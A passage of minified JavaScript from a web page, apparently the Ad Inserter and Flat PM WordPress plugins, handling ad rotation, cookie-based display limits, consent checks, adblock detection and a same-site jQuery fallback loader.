  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
  (b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);
  f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case "B":v=!v}v||(b=!1);
  I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&
  d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),
  d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",
  {path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",
  {path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
  function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};

  ai_js_code = true;
  }
  function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://opischevarenii.ru/wp-includes/js/jquery/jquery.js?ver=1.2.1",function(){b("https://opischevarenii.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.12",null)}),30>ai_jquery_waiting_counter&&
  setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.